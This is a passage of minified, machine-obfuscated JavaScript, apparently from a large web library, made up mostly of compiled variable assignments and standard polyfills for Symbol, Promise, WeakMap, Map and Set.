18790),k3=V[21](19,95,6,18773),ri=V[21](19,54,6,18679),FG=V[21](15,37,51,18628),JC=V[21](18,119,64,18550),CY=V[21](10,13,61,18464),bl=V[21](13,82,11,18453),xb={},SF=V[21](19,4487,1,18391),Ho=V[21](14,2063,5,14813),py=function(){return N[46].call(this,10)},di=V[21](14,96,61,18283),GP=V[21](15,55,3,18280),eF=V[21](21,10873,1,2091),nY=V[21](22,17,5,18275),ll=V[21](22,3316,3,615),Zm=(D[37](5,N[20].bind(null,48),25),V)[21](18,107,3,18228),Yv=V[21](10,5529,12,2759),AC=V[21](11,335,9,18188),p4=function(O){return A[15].call(this,
2,O)},vH=l[29](63,l[29](59,191,165,211,60,186,124),l[29](62,l[29](60,80,89,91,115,282,228),l[29](59,18,0,20,65))),QF=V[21](20,4552,1,2021),Dm=V[21](20,5334,2,3345),R$=V[21](14,26,7,18178),HH=V[21](12,5599,3,12820),TP=V[21](11,119,71,18107),wi=V[21](11,49,3,18057),pY=V[21](15,83,8,18049),M9=V[21](11,13,4,17966),Xd=V[21](15,107,8,17958),kG=V[21](11,88,12,17946),tC=V[21](15,95,3,17943),VE=V[21](21,81,11,17932),hC=V[21](19,4,7,17900),QE=V[21](19,80,71,17829),PH=V[21](15,123,16,17778),jF=V[21](21,49,3,
17686),yE=V[21](11,1107,3,17630),$G=V[21](14,50,4,17611),vY=V[21](12,2852,5,5517),WH=V[21](15,83,77,17534),fY=V[21](12,60,14,17520),gi=V[21](21,94,8,17454),DY=function(O){return D[39].call(this,7,O)},xG=V[21](19,5700,5,17438),s9=V[21](20,8,71,17312),a$=V[21](12,8204,1,2063),LY=V[21](19,52,20,17292),il=V[21](12,74,5,17287),i9=V[21](15,58,3,17284),ul=V[21](23,35,68,17216),I$=V[21](15,30,27,17189),BH=V[21](14,55,27,17162),Fd=V[21](18,14,6,17156),Oo=V[21](11,46,7,17149),qz=V[21](19,31,8,17141),H2=V[21](14,
76,12,17129),Uo=V[21](19,1815,6,17093),w2=V[21](14,169,1,11546),Eo=V[21](21,119,66,16998),nj=V[21](14,69,14,16978),oM=V[21](22,35,68,13745),cJ=V[21](19,32,75,16903),K7=V[21](19,115,44,16859),z$=V[21](19,96,6,16853),fw=V[21](13,1486,1,2718),YH=V[21](13,16,13,16840),Yl=function(){return y[30].call(this,4)},Nz=V[21](14,40,68,16772),mV=V[21](22,17,9,16763),rA=V[21](21,5004,4,16696),JW=V[21](13,75,11,16633),C7=V[21](14,326,7,16626),eE=V[21](18,735,2,158),bq=V[21](14,68,24,16599),S1=V[21](22,538,4,16595),
dA=V[21](15,40,33,16462),G$=V[21](14,17,10,16422),e1=V[21](13,93,13,16306),n7=V[21](14,728,3,11044),lq=V[21](11,88,71,16235),ZD=V[21](18,57,5,16163),AW=V[21](22,118,65,16098),vJ=V[21](21,24,9,16089),DD=V[21](14,122,12,16077),RM=V[21](14,109,1,16076),HJ=V[21](18,46,54,16022),i4=V[21](14,112,4,16018),MV=V[21](11,573,4,16003),T$=V[21](14,53,8,15988),el=function(){return N[41].call(this,25)},wA=V[21](20,28,4,15971),p7=V[21](18,557,4,15967),iQ=V[21](14,52,46,15916),FF=function(O,q){return w[26].call(this,
56,O,q)},z0=V[21](11,15,13,15864),oL=V[21](10,3312,2,2737),yJ=function(O,q){return y[12].call(this,1,q,O)},Mz=V[21](22,60,9,15852),Xa=V[21](14,52,12,15819),kH=V[21](21,86,76,15743),tW=V[21](10,104,43,1010),VR=V[21](20,70,24,12996),hW=function(O,q,U,E){return V[37].call(this,4,O,q,U,E)},QR=V[21](13,1193,5,4388),PJ=V[21](23,80,5,15694),j1=V[21](14,90,4,15690),yR=V[21](23,54,70,15620),$H=V[21](19,89,6,15603),nx=V[21](23,30,10,15593),WJ=V[21](21,43,57,15528),f7=V[21](13,70,7,15521),zO=V[21](19,25,10,
15404),al=V[21](22,21,3,14351),gA=V[21](21,107,11,15393),xH=V[21](21,11,3,15390),so=V[21](18,27,6,15384),aM=V[21](15,70,25,15359),L7=V[21](18,54,4,15321),iq=V[21](18,51,24,15297),uq=V[21](14,83,23,15274),IM=V[21](19,38,5,15269),BJ=V[21](14,78,4,15265),Fu=V[21](23,114,5,152),Fa=V[21](10,48,3,15262),O_=V[21](11,0,14,15248),qt=V[21](21,108,18,15230),U_=V[21](23,37,22,15005),E_=V[21](14,3,6,14999),op=V[21](10,51,31,14968),X$=V[21](20,515,3,14960),Qz=function(O){return e[17].call(this,12,O)},cR=V[21](15,
78,3,14951),KW=V[21](20,77,2,14949),Uq=V[21](21,94,16,14933),yj=function(O,q,U){return V[25].call(this,3,U,O,q)},zK=V[21](21,7,71,14862),Tn=V[21](12,77,18,14844),Yw=V[21](20,96,9,14835),Nt=V[21](10,86,3,14832),m$=V[21](15,29,8,14818),rL=V[21](15,2915,5,9152),MU=V[21](11,87,6,14732),ni=V[21](22,14,13,14719),JI=V[21](20,1563,5,597),CW=V[21](23,95,54,14665),bz=V[21](18,39,3,14561),ST=V[21](10,13,20,14541),dL=V[21](15,70,11,12996),GK=V[21](15,93,80,2458),eT=V[21](18,114,8,14448),nW=V[21](15,50,19,11224),
lz=V[21](19,37,4,14444),Zi=V[21](23,108,9,14435),AI=V[21](15,65,24,14411),vR=V[21](11,580,2,14405),Di=V[21](23,7125,3,11990),Rp=V[21](10,18,4,14365),HR=V[21](19,21,14,14351),TK=V[21](10,82,58,14293),wL=V[21](12,35,8,14285),pW=V[21](20,46,49,14236),Mt=V[21](10,39,4,14232),XY=V[21](12,124,2,14230),kw=V[21](22,23,63,14167),tI=V[21](20,61,6,14109),DN=function(O){return l[39].call(this,5,O)},VU=V[21](18,26,4,13946),rt=function(){return A[38].call(this,4)},eM=V[21](23,5167,5,13929),hI=V[21](14,124,66,13813),
QU=V[21](20,5295,5,13797),Kh=V[21](11,105,10,13735),PR=V[21](22,9,6,13729),jT=V[21](15,122,24,13479),yU=V[21](20,62,5,9034),$w=V[21](12,444,1,1973),WR=V[21](21,8,18,13253),fW=V[21](12,75,11,13242),gL=V[21](19,5260,7,13216),xw=V[21](11,20,10,13155),s_=V[21](14,12606,1,2111),ap=V[21](10,60,24,13094),Qx=V[21](23,112,31,13020),LW=V[21](13,1202,6,13008),iz=V[21](11,108,70,12888),uz=V[21](18,90,29,12859),Ip=V[21](12,36,4,12855),mA=V[21](14,123,14,12841),BR=V[21](15,105,77,12764),FY=V[21](20,118,76,12542),
kb=V[21](12,5,19,12523),Oe=V[21](23,24,68,12364),qg=V[21](20,671,6,6777),Ue=V[21](22,42,9,12322),Ee=V[21](20,27,6,12255),oa=V[21](23,10,3,12252),cm=V[21](13,5549,3,12232),Km=V[21](20,80,20,12082),zt=V[21](18,68,52,12030),nq=function(O){return A[15].call(this,13,O)},Y2=V[21](14,92,74,3898),Ng=V[21](14,41,25,11897),m7=V[21](14,258,10,11887),rM=V[21](18,51,71,11814),J6=V[21](15,33,18,11761),aL=V[21](18,115,10,11751),Cm=V[21](12,9,66,11552),bc=V[21](15,80,5,11547),J8=V[21](21,45,3,11544),SQ=V[21](18,
44,2,11542),dM=V[21](13,104,3,11539),Gt={c9:!0},eQ=V[21](19,127,72,11467),nm=V[21](15,3052,3,11393),lc=V[21](23,100,4,11357),Zr=V[21](12,91,13,11243),A6=V[21](21,677,7,11230),vm=V[21](18,95,15,11155),Dr=V[21](14,23,9,11122),Ra=V[21](21,25,4,11118),Hm=V[21](21,97,17,11066),Tt=V[21](18,100,30,11036),wM=V[21](19,550,4,11032),pm=V[21](11,4,2,11026),Mg=V[21](18,121,76,10950),Xr=V[21](19,86,47,10903),tN=function(O){return w[21].call(this,16,O)},k2=V[21](19,94,64,10839),t6=V[21](18,97,3,10836),V8=V[21](21,
115,7,10829),h6=V[21](13,51,7,10822),Q8=V[21](23,63,16,10752),sH=[2,3],Pm=V[21](19,66,5,10713),jQ=[],y8=V[21](10,59,4,2703),$2=V[21](20,61,10,10703),Wm=V[21](21,92,20,10608),fm=V[21](10,124,3,10605),gM=V[21](23,77,9,10596),x2=V[21](18,18,7,10589),se=V[21](13,49,61,10528),aa=V[21](12,57,11,10498),Lm=V[21](19,56,10,10479),ic=V[21](13,91,5,10474),uc=V[21](10,121,4,10428),VW=V[21](18,56,6,4967),Ia=V[21](15,2898,5,2733),Lb=V[21](15,160,5,6627),qB=function(O,q,U){return R[29].call(this,1,O,q,U)},Vn=V[21](23,
121,45,10338),Bm=V[21](22,2346,5,10333),Fr=V[21](13,26,3,10302),O5=V[21](14,85,17,10250),q8=V[21](14,119,3,10247),U5=V[21](13,77,39,10169),E5=V[21](23,16,22,10076),oH=V[21](23,1634,2,2720),cT=V[21](21,113,29,9989),MC=V[21](12,125,18,9872),Ko=V[21](10,68,20,9852),zT=V[21](19,104,4,9848),Yk=V[21](18,13,65,9783),Y9=V[21](19,115,30,9753),O9W=V[21](22,44,65,9611),qRn=V[21](15,1451,5,9606),UeW=V[21](13,17,73,9515),E39=V[21](12,1145,1,1981),o3h=V[21](11,5,50,9415),clW=V[21](14,114,4,9411),KC0=V[21](18,46,
6,9376),zLM=V[21](18,45,73,9233),YRR=V[21](10,53,4,9117),Nnl=V[21](11,17,7,9110),mea=V[21](15,24,71,9039),M1=V[21](10,196,1,9036),rl3=V[21](21,31,20,8979),Jl4=V[21](10,8,7,8972),Cih=V[21](20,53,11,8855),b93=V[21](22,89,26,8829),SR9=V[21](23,127,4,8825),dei=V[21](18,5,67,8758),Ghe=V[21](19,79,76,8682),eLN=V[21](19,5,4,8665),n33=V[21](15,89,2,8663),l0N=V[21](11,98,24,8639),rF=function(O){return A[3].call(this,2,O)},Z9C=V[21](14,112,4,8635),AlM=V[21](12,7,5,8609),v3l=V[21](18,43,11,8598),Deh=V[21](13,
107,11,8587),RL9=V[21](18,56,67,8520),H94=V[21](13,90,24,8496),Tne=V[21](14,11,44,1689),wMC=V[21](19,105,6,8465),pMi=V[21](20,99,6,8459),MaR=V[21](18,78,6,8453),N8=V[21](20,431,7,7368),XMl=V[21](11,91,67,8386),M$=V[21](14,95,4,8379),khC=V[21](21,106,59,8320),ta4=V[21](23,79,83,8237),Vai=V[21](11,96,4,8233),hLM=V[21](18,36,3,8230),Q4n=V[21](11,44,2,8224),Pi0=function(O){return D[7].call(this,23,O)},j4M=V[21](10,103,56,8168),yll=V[21](23,115,12,8156),$ea=V[21](20,24,3,8153),WC0=V[21](11,50,1,8152),
f0L=V[21](18,45,31,8121),x6=V[21](21,119,1,1969),g3a=V[21](12,59,68,7989),xen=V[21](14,7,67,7798),s49=V[21](12,103,6,7792),a0R=V[21](13,64,13,7779),IP=V[21](10,0,30,7749),IS=V[21](19,68,7,7742),LCR=V[21](12,71,81,7661),i9i=V[21](20,0,51,7547),uNh=V[21](19,849,7,7445),I0a=V[21](18,68,67,7364),Me=V[21](20,85,10,7310),Nd=V[21](18,100,61,7249),Bn3=V[21](21,63,98,582),FCe=V[21](18,40,17,7232),O29=V[21](23,69,67,7133),qaa=V[21](21,638,3,7120),UXM=V[21](11,1,83,6823),k9=V[21](20,5,19,6783),Erl=V[21](14,
44,12,6771),orn=V[21](23,4256,3,2746),czi=V[21](20,46,8,6757),KZR=V[21](22,66,28,6679),zV=V[21](11,43,6,6626),zHl=V[21](11,118,22,6604),ms=function(){return l[4].call(this,1)},Yaa=V[21](22,79,5,6599),Ne3=V[21](11,93,15,6584),mXh=V[21](23,43,12,6558),rzR=V[21](14,8345,1,6521),L5=V[21](11,41,55,6376),Jz4=V[21](19,97,42,6334),CLe=V[21](12,31,6,6328),CI=(D[37](11,function(O,q,U,E){return(E=(""+O)[q=V[46](2,q,U),rr+JK](q))&&E.length>=2?E.index:null},34),V[21](22,414,6,5761)),HX=V[21](11,18,24,5985),b2l=
V[21](18,88,4,5923),Mf=V[21](10,126,39,5884),SaL=V[21](21,28,11,5873),d6=V[21](21,69,4,5868),dXL=V[21](18,85,3,5861),Tw=function(O){return D[20].call(this,72,O)},of=V[21](18,119,15,5846),Gaa=V[21](19,125,4,5842),eHN=V[21](13,54,75,5767),nr4=V[21](11,88,9,5758),lwM=V[21](10,14,63,5695),Z2R=V[21](22,60,6,5689),Co=V[21](18,3,17,5672),AzC=V[21](14,101,11,5661),vrC=V[21](23,66,71,5590),bI=V[21](14,102,46,5544),Eg=V[21](23,18,57,5487),ZG=V[21](20,4744,4,200),DX3=V[21](23,82,14,5473),RHl=V[21](12,111,8,
5465),H2n=V[21](18,64,3,5462),RL=V[21](22,2459,1,2728),Teh=V[21](18,2,9,5453),wLa=V[21](23,660,4,5383),pLW=V[21](20,75,71,5303),M5e=V[21](13,7,39,5264),XLC=V[21](11,5522,4,5228),kal=V[21](20,2159,2,2725),t5e=V[21](12,4141,6,5009),V5N=V[21](10,27,30,4914),hHC=V[21](20,84,11,4877),L8=V[21](11,76,19,4858),Qge=V[21](19,65,20,4838),PLn=V[21](18,96,15,4823),An=V[21](10,49,5,4536),jgN=V[21](19,70,7,4529),yzh=V[21](19,112,6,4523),B5=V[21](22,167,1,1970),$X0=V[21](15,28,9,4514),S3=V[21](13,4396,6,4450),WZL=
V[21](23,90,4,4396),BO=V[21](14,25,30,4346),Xi=V[21](13,101,48,4233),fwW=V[21](14,13,6,4227),dr=V[21](21,4020,5,4166),E0=V[21](14,32,16,4107),gr4=V[21](14,38,14,4093),xX4=V[21](19,27,25,4068),TO=V[21](23,105,5,4063),sgR=V[21](22,69,12,3989),awC=V[21](19,58,13,3972),LZh=V[21](20,5497,2,3951),i2N=V[21](18,46,64,3827),uTl=V[21](15,62,3,3824),Iwi=V[21](20,18,17,3807),BeC=V[21](14,57,5,3802),FZ0=function(O,q){return w[7].call(this,26,O,q)},GT=V[21](13,10,2,3759),OvW=V[21](14,90,61,3632),Cb=V[21](13,83,
3,3547),q84=V[21](15,106,3,3523),QC=V[21](22,5,2,3521),UC9=function(O,q,U){var E=[29,2,69],c=[440,3,null],K=zw.apply(c[1],arguments),z=V[42](91,R[9](E[2],1)).next().value,Y=l[4](E[0]);return K=[y[3](6,O),A[48](26,c[1],q,U,z),w[36](47,Y,v[47](24,O),v[47](18,z)),ok(z,c[0],z),ok(z,336,z),w[36](44,Y,v[47](24,z),!1),u.apply(c[E[1]],[O,q,U].concat(v[E[0]](24,K))),Y,y[3](46,z)],cQ.V().i(z),K},Em=[0,0,32,51,64,75,83,90,96,102,107,111,115,119,122,126,128,131,134,136,139,141,143,145,147,149,151,153,154,156,
158,159,160,162,163,165,166],EsM=V[21](23,26,20,3501),Yy=V[21](11,127,9,3463),osl=V[21](10,73,67,3396),cji=V[21](10,7,6,3384),Xt=V[21](21,32,10,3374),KAe=V[21](10,13,9,3365),e3=V[21](19,3129,1,2004),zxC=V[21](15,65,72,3293),Y83=V[21](18,17,32,3261),f3=V[21](21,2889,7,3254),sP=V[21](14,1549,8,3182),oS=V[21](23,19,23,2913),NIW=V[21](23,72,65,2848),nw=V[21](22,469,1,2707),mCe=V[21](22,240,5,2676),rjW=V[21](18,21,8,2666),Jj3=V[21](15,20,79,2587),Rt=V[21](13,4483,8,2501),PM=V[21](12,122,8,2450),Col=V[21](14,
2,74,2376),bvW=V[21](22,2338,2,1038),S8e=V[21](19,4910,3,2280),dC4=V[21](19,7200,2,2051),GU0=V[21](11,58,76,1842),exi=V[21](10,88,67,1775),EW=V[21](10,2517,8,1714),nsh=V[21](10,36,65,1624),lA9=V[21](19,55,9,1507),ZvN=V[21](21,2664,6,1477),AjL=V[21](14,389,7,1399),vsW=V[21](21,25,100,1295),DCN=V[21](19,115,6,1190),RxW=V[21](11,69,53,1137),Hv0=V[21](12,99,69,1068),Mn=V[21](14,20,11,1057),TIN=V[21](10,80,4,1053),wd0=V[21](15,104,4,1010),pdR=V[21](11,45,13,997),Wg=V[21](18,112,2,995),Mfe=V[21](23,12,
4,991),Xd3=V[21](11,2,11,980),no=V[21](10,1887,8,972),kUl=V[21](19,40,5,849),tfe=V[21](23,1149,5,839),Vfl=V[21](21,22,15,813),hxR=V[21](22,37,91,722),KF=V[21](23,3138,1,721),QLl=V[21](22,54,9,680),PoN=V[21](14,2614,3,608),jLW=V[21](10,109,62,520),yjW=V[21](10,125,2,514),$Cl=V[21](12,80,68,446),WAh=V[21](10,123,24,422),fA9=V[21](18,28,3,419),gsC=V[21](18,19,11,408),lI=[0],xCi=V[21](23,38,73,335),wI=V[21](12,2372,6,272),sLh=V[21](11,93,3,204),Io=V[21](12,114,52,152),aAR=V[21](22,76,4,108),LAM=V[21](22,
107,3,105),iv0=V[21](12,113,9,96),u09=V[21](11,122,69,5),IAN=V[21](20,73,5,0),te=typeof Object.defineProperties=="function"?Object.defineProperty:function(O,q,U){if(O==Array.prototype||O==Object.prototype)return O;return O[q]=U.value,O},ku=v[4](18,"object","Math",0,this),cl=((typeof Symbol==="function"&&qT(),A)[13](63,"Symbol",function(O,q,U,E,c,K){if(K=["jscomp_symbol_","toString",0],O)return O;return c=(q=((U=(E=function(z,Y){this.i=z,te(this,"description",{configurable:!0,writable:!0,value:Y})},
function(z){if(this instanceof U)throw new TypeError("Symbol is not a constructor");return new E(q+(z||"")+"_"+c++,z)}),E).prototype[K[1]]=function(){return this.i},K[0])+(hn()*1E9>>>K[2])+"_",K[2]),U}),A[13](95,"Symbol.iterator",function(O,q,U,E,c){if(O)return O;for(U=(E=(c=Symbol("Symbol.iterator"),"Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array").split(" "),0);U<E.length;U++)q=ku[E[U]],typeof q==="function"&&typeof q.prototype[c]!=
"function"&&te(q.prototype,c,{configurable:!0,writable:!0,value:function(){return R[40](20,N[34](65,0,this))}});return c}),A[13](59,"Symbol.asyncIterator",function(O){return O?O:Symbol("Symbol.asyncIterator")}),function(O){return v[6].call(this,32,O)}),AP=typeof Object.create=="function"?Object.create:function(O,q){return new ((q=function(){},q).prototype=O,q)},ZT={},VM=function(O){function q(){function U(){}return new U,st(U,[],function(){}),new U instanceof U}if(typeof Reflect!="undefined"&&Reflect.construct){if(q())return Reflect.construct;
return O=Reflect.construct,function(U,E,c,K){return(K=O(U,E),c)&&$B(K,c.prototype),K}}return function(U,E,c,K){return c===void 0&&(c=U),K=AP(c.prototype||Object.prototype),Function.prototype.apply.call(U,K,E)||K}}(),AK;if(typeof Object.setPrototypeOf=="function")AK=Object.setPrototypeOf;else{var vT;a:{var BIW={a:!0},DT={};try{DT.__proto__=(vT=DT.a,BIW);break a}catch(O){}vT=!1}AK=vT?function(O,q){if(O.__proto__=q,O.__proto__!==q)throw new TypeError(O+" is not extensible");return O}:null}
var FAR=typeof Object.assign=="function"?Object.assign:function(O,q){for(var U=1;U<arguments.length;U++){var E=arguments[U];if(E)for(var c in E)D[26](72,E,c)&&(O[c]=E[c])}return O},vu=AK,ge=(((((((A[13](59,"Object.assign",function(O){return O||FAR}),t8.prototype).h=function(O){this.H=O},t8.prototype.return=function(O){this.i=(this.l={return:O},this.N)},t8).prototype.kC=function(O){return e[7].call(this,8,O)},A[13](27,"globalThis",function(O){return O||ku}),A)[13](31,"Reflect.setPrototypeOf",function(O){return O?
O:vu?function(q,U){try{return vu(q,U),!0}catch(E){return!1}}:null}),A[13](59,"Promise",function(O,q,U,E,c,K){K=["J","prototype","race"];function z(){this.i=null}function Y(m){return m instanceof c?m:new c(function(r){r(m)})}if(O)return O;return(((((U=((z[K[1]].l=function(m){q(m,0)},((((z[K[1]].H=function(m,r,J){this[(J=["i",null,"l"],this[J[0]])==J[1]&&(r=this,this[J[0]]=[],this[J[2]](function(){r.j()})),J[0]].push(m)},((z[K[q=ku.setTimeout,c=(z[K[1]].N=function(m){this.l(function(){throw m;})},function(m,
r,J){r=(this[this.P=!1,J=["N",(this.H=[],"i"),"l"],this[J[1]]=E.cT,J[2]]=void 0,this)[J[0]]();try{m(r.resolve,r.reject)}catch(C){r.reject(C)}}),1]].j=function(m,r,J,C){for(C=[null,"i",0];this[C[1]]&&this[C[1]].length;)for(m=this[C[1]],J=C[2],this[C[1]]=[];J<m.length;++J){m[r=m[J],J]=C[0];try{r()}catch(b){this.N(b)}}this[C[1]]=C[0]},c[K[1]].h=function(m,r,J){if(this[J=["): Promise already settled in state","i","o"],J[1]]!=E.cT)throw Error("Cannot settle("+r+", "+m+J[0]+this[J[1]]);this[((this[this.l=
m,J[1]]=r,this)[J[1]]===E.hC&&this.Y(),J)[2]]()},c[K[1]]).j=function(m){this.h(m,E.hC)},E={cT:0,bE:1,hC:2},c[K[1]]).Y=function(m){q(function(r){m.v()&&(r=ku.console,typeof r!=="undefined"&&r.error(m.l))},(m=this,1))},c)[K[1]].o=function(m,r){if(r=["H",0,null],this[r[0]]!=r[2]){for(m=r[1];m<this[r[0]].length;++m)U[r[0]](this[r[0]][m]);this[r[0]]=r[2]}},c[K[1]]).K=function(m,r,J){if((J=[null,"object","S"],m)===this)this.j(new TypeError("A Promise cannot resolve to itself"));else if(m instanceof c)this.C(m);
else{a:switch(typeof m){case J[1]:r=m!=J[0];break a;case "function":r=!0;break a;default:r=!1}r?this[J[2]](m):this.L(m)}},c)[K[1]].v=function(m,r,J,C,b,d){if(r=[!(d=[1,"reason","CustomEvent"],1),!0,"unhandledrejection"],this.P)return r[0];if((b=(J=ku.dispatchEvent,ku[d[C=ku.Event,2]]),typeof J)==="undefined")return r[d[0]];return(((typeof b==="function"?m=new b("unhandledrejection",{cancelable:!0}):typeof C==="function"?m=new C("unhandledrejection",{cancelable:!0}):(m=ku.document.createEvent(d[2]),
m.initCustomEvent(r[2],r[0],r[d[0]],m)),m).promise=this,m)[d[1]]=this.l,J)(m)},c)[K[1]].S=function(m,r){r=void 0;try{r=m.then}catch(J){this.j(J);return}typeof r=="function"?this.J(m,r):this.L(m)},c[K[1]].L=function(m){this.h(m,E.bE)},c[K[1]]).N=function(m,r){function J(C){return function(b){r||(r=!0,C.call(m,b))}}return{resolve:(m=(r=!1,this),J(this.K)),reject:J(this.j)}},new z),c[K[1]].C=function(m,r){r=this.N(),m.ho(r.resolve,r.reject)},c)[K[1]][K[0]]=function(m,r,J){J=this.N();try{r.call(m,J.resolve,
J.reject)}catch(C){J.reject(C)}},c[K[1]]).then=function(m,r,J,C,b){function d(G,n){return typeof G=="function"?function(Z){try{b(G(Z))}catch(H){J(H)}}:n}return C=new c(function(G,n){J=n,b=G}),this.ho(d(m,b),d(r,J)),C},c[K[1]]).catch=function(m){return this.then(void 0,m)},c[K[1]].ho=function(m,r,J,C){C=["H","push","P"];function b(){switch(J.i){case E.bE:m(J.l);break;case E.hC:r(J.l);break;default:throw Error("Unexpected state: "+J.i);}}(J=this,this)[C[0]]==null?U[C[0]](b):this[C[0]][C[1]](b),this[C[2]]=
!0},c.resolve=Y,c.reject=function(m){return new c(function(r,J){J(m)})},c)[K[2]]=function(m){return new c(function(r,J,C,b){for(C=V[42](94,m),b=C.next();!b.done;b=C.next())Y(b.value).ho(r,J)})},c).all=function(m,r,J){return(J=(r=V[42](89,m),r.next()),J.done)?Y([]):new c(function(C,b,d,G){function n(Z){return function(H){(G--,d[Z]=H,G)==0&&C(d)}}d=(G=0,[]);do d.push(void 0),G++,Y(J.value).ho(n(d.length-1),b),J=r.next();while(!J.done)})},c}),A)[13](95,"String.prototype.codePointAt",function(O){return O?
O:function(q,U,E,c,K,z,Y){if((q=(z=(Y=["",29,(E=[1024,57343,null],55296)],w)[41](Y[1],Y[0],this,E[2],"codePointAt"),c=z.length,Number)(q)||0,q>=0)&&q<c){if((U=(q|=0,z.charCodeAt(q)),U<Y[2])||U>56319||q+1===c)return U;return K=z.charCodeAt(q+1),K<56320||K>E[1]?U:(U-Y[2])*E[0]+K+9216}}}),A)[13](31,"String.fromCodePoint",function(O){return O?O:function(q){for(var U=[1114111,1023,0],E="",c=[65535,65536,56320],K=U[2];K<arguments.length;K++){var z=Number(arguments[K]);if(z<U[2]||z>U[0]||z!==a4(z))throw new RangeError("invalid_code_point "+
z);z<=c[U[2]]?E+=String.fromCharCode(z):(z-=c[1],E+=String.fromCharCode(z>>>10&U[1]|55296),E+=String.fromCharCode(z&U[1]|c[2]))}return E}}),A[13](91,"Object.setPrototypeOf",function(O){return O||vu}),A)[13](63,"Symbol.dispose",function(O){return O?O:Symbol("Symbol.dispose")}),A[13](27,"Array.prototype.find",function(O){return O?O:function(q,U){return e[30](11,0,this,q,U).uE}}),function(O,q,U){return R[24].call(this,1,O,q,U)}),u=(((((((((A[13](63,"WeakMap",function(O,q,U,E,c){c=["preventExtensions",
"prototype",0];function K(){}function z(r,J){return(J=typeof r,J==="object")&&r!==null||J==="function"}E=function(r,J,C,b,d){if(this[d=["i",0,42],d[0]]=(U+=hn()+1).toString(),r)for(b=V[d[2]](94,r);!(C=b.next()).done;)J=C.value,this.set(J[d[1]],J[1])};function Y(r,J){D[26](40,r,q)||(J=new K,te(r,q,{value:J}))}function m(r,J){(J=Object[r])&&(Object[r]=function(C){if(C instanceof K)return C;return JP(C)&&Y(C),J(C)})}if(function(r,J,C,b,d){if(d=(r=[2,!1,3],[0,2,1]),!O||!Object.seal)return r[d[2]];try{if((b=
new O((C=YB({}),J=YB({}),[[C,2],[J,3]])),b.get(C))!=r[d[0]]||b.get(J)!=r[d[1]])return r[d[2]];return!((b["delete"](C),b).set(J,4),b.has(C))&&b.get(J)==4}catch(G){return r[d[2]]}}())return O;return((((U=(((q="$jscomp_hidden_"+hn(),m)("freeze"),m)(c[0]),m("seal"),c[2]),E)[c[1]].set=function(r,J){if(!z(r))throw Error("Invalid WeakMap key");if(!(Y(r),D)[26](10,r,q))throw Error("WeakMap key fail: "+r);return r[q][this.i]=J,this},E[c[1]]).get=function(r){return z(r)&&D[26](72,r,q)?r[q][this.i]:void 0},
E[c[1]]).has=function(r){return z(r)&&D[26](40,r,q)&&D[26](10,r[q],this.i)},E[c[1]])["delete"]=function(r,J){return(J=[42,"i",26],z)(r)&&D[J[2]](J[0],r,q)&&D[J[2]](74,r[q],this[J[1]])?delete r[q][this[J[1]]]:!1},E}),A[13](91,"Map",function(O,q,U,E,c,K,z,Y){if(q=(Y=["prototype","has","forEach"],function(m,r,J){return R[J=m[1],40](19,function(){if(J){for(;J.head!=m[1];)J=J.BL;for(;J.next!=J.head;)return J=J.next,{done:!1,value:r(J)};J=null}return{done:!0,value:void 0}})}),function(m,r,J,C,b,d){if(!(J=
["s",!(d=[4,89,42],1),"function"],O)||typeof O!=J[2]||!O.prototype.entries||typeof Object.seal!=J[2])return J[1];try{if((r=(b=YB({x:4}),new O(V[d[2]](d[1],[[b,"s"]]))),r.get(b)!=J[0]||r.size!=1||r.get({x:4})||r.set({x:4},"t")!=r)||r.size!=2)return J[1];if(C=(m=r.entries(),m).next(),C.done||C.value[0]!=b||C.value[1]!=J[0])return J[1];return(C=m.next(),C.done||C.value[0].x!=d[0]||C.value[1]!="t"||!m.next().done)?!1:!0}catch(G){return J[1]}}())return O;return((z=0,((((K=(c=new WeakMap,E=function(m,r,
J,C,b){if(this.size=(this[this[(b=[1,0,94],b)[1]]={},b[0]]=U(),b[1]),m)for(J=V[42](b[2],m);!(C=J.next()).done;)r=C.value,this.set(r[b[1]],r[b[0]])},function(m,r,J,C,b,d,G,n,Z,H){if((C=m[(Z=r&&typeof r,H=(d=[0,"object","p_"],[0,"","has"]),Z==d[1])||Z=="function"?c[H[2]](r)?G=c.get(r):(n=H[1]+ ++z,c.set(r,n),G=n):G=d[2]+r,d[H[0]]][G])&&D[26](8,m[d[H[0]]],G))for(J=d[H[0]];J<C.length;J++)if(b=C[J],r!==r&&b.key!==b.key||r===b.key)return{id:G,list:C,index:J,entry:b};return{id:G,list:C,index:-1,entry:void 0}}),
E)[Y[0]].set=function(m,r,J,C,b){return(C=K(this,(b=[1,(J=(m=m===0?0:m,[1,0]),"push"),0],m)),C.list||(C.list=this[J[b[0]]][C.id]=[]),C.entry)?C.entry.value=r:(C.entry={next:this[J[b[2]]],BL:this[J[b[2]]].BL,head:this[J[b[2]]],key:m,value:r},C.list[b[1]](C.entry),this[J[b[2]]].BL.next=C.entry,this[J[b[2]]].BL=C.entry,this.size++),this},E[Y[0]])["delete"]=function(m,r,J){return(r=(J=[0,1,"splice"],K(this,m)),r.entry)&&r.list?(r.list[J[2]](r.index,J[1]),r.list.length||delete this[J[0]][r.id],r.entry.BL.next=
r.entry.next,r.entry.next.BL=r.entry.BL,r.entry.head=null,this.size--,!0):!1},E[Y[0]].clear=function(){this[1]=(this[0]={},this[1]).BL=U(),this.size=0},E[Y[0]])[Y[1]]=function(m){return!!K(this,m).entry},E[Y[0]].get=function(m,r){return(r=K(this,m).entry)&&r.value},E)[Y[0]].entries=function(){return q(this,function(m){return[m.key,m.value]})},E[Y[0]].keys=function(){return q(this,function(m){return m.key})},E[Y[0]]).values=function(){return q(this,function(m){return m.value})},E[Y[0]][U=function(m){return(m=
{},m).BL=m.next=m.head=m},Y[2]]=function(m,r,J,C,b){for(C=this.entries();!(b=C.next()).done;)J=b.value,m.call(r,J[1],J[0],this)},E)[Y[0]][Symbol.iterator]=E[Y[0]].entries,E}),A[13](91,"Set",function(O,q,U){if(U=["entries","prototype","iterator"],function(E,c,K,z,Y,m){if((z=[1,!1,"function"],m=["entries",1,"add"],!O)||typeof O!=z[2]||!O.prototype[m[0]]||typeof Object.seal!=z[2])return z[m[1]];try{if((c=YB({x:4}),E=new O(V[42](90,[c])),!E.has(c)||E.size!=z[0]||E[m[2]](c)!=E||E.size!=z[0])||E[m[2]]({x:4})!=
